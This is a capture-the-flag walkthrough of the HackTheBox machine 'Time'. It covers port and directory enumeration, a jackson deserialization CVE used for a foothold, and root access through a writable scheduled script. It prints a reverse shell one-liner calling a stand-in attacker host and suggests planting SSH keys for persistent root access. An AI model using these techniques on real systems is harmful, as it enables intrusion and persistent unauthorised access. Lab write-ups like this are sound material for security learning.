Time Walkthrough
Hey Everyone! Today we have one of HackTheBox machines “Time” which is medium level, let’s take a look at its info

It’s based on Linux OS and depends on CVEs for foothold exploits, let’s get started…
What we will do?
As usual, we have some steps which we follow to pwn any machine, our steps are:
Reporting / Analysis
After finishing our steps we will have this information, stay calm and follow the reading :)

Information Gathering
In this step, we aim to collect all this information, which we can collect on a specific target like its open ports, security mode of login systems, directories, OS version, services versions, etc
Nmap
We will start this step by scanning all ports to discover the open ports and know where we will get into this machine
nmap -A -T4 10.10.10.214

It has only 2 open ports ssh/http and for the services which run on them, they’re not vulnerable “I know that”
So let’s check the website
HTTP Enumeration
After accessing the port 80 we have found this

It’s an online JSON Beautifier validator
after checking the source code, I found nothing
The next step is to check the directories, so I used dirsearch to do this task, and it returned these results
python3 dirsearch.py -u 10.10.10.214
I don’t see any interesting directories so to check for that I’ve used gobuster with different word list
gobuster dir -u 10.10.10.214 -w /path/to/wordlist -l
The same results, so lets returned to the website and try every function there.
Scanning
In this step, we aim to scan all collected info from the previous one.
After trying to validate some text by using validate(Beta) I’ve found this error


The validation process depends on fasterxml.jackson. Actually, I don’t know what’s this !! But after searching about it, I know that it’s something related to JAVA and used for text validation, after searching for any exploit for these words, I have found this CVE

Gaining Access
It works locally as you will see in the repo but after understanding the methodology of it you can edit the execution method to make it remote and to be honest, I asked my friend also about it :)
Here’s the code after and before editing it

The first command it’s the original one which you will find in the repo and the second is the edited command to work as remotely
Note that it will get a file called inject.sqlfrom the attacker machine and then use it to exploit the vulnerability, so I’ve downloaded it and edited the command which will execute on the server to return a reverse shell bash -i >& /dev/tcp/attacker-ip/port 0>&1

The next step is to execute this command in the text validator area and use nc to listen over the port which you typed in the payload


It works and we have a shell now

Maintaining Access
For this step, I’ve performed multiple tasks to get the root privileges:
Enumerate the directories and files for any leaked data
Use Exploit-Suggester tools to discover the kernel vulnerabilities
Use automation tools to perform multiple tasks like
linPEASorlinenumUse
PsPyto listen for the executed processes to watch and note if there’s any process that can lead me to the root flag
After enumerating the system directories and files, I don’t find anything, so let’s go to the next step…
I’ve transported all required tools into my vulnerable machine


After executing the suggester script, it doesn’t discover anything
Let’s use PsPy

I’ve noticed that there’s a process that executed every few seconds as you can see and after accessing the file /usr/bin/timer_backup.sh

I’ve found that I have the permission to edit, so I inserted into it a command which gets the root flag to a /home directory

And as you can see, it works ❤
Also, you can insert your ssh keys into the root directory and open a root shell using ssh
Congrats ❤
Stay in touch
Last updated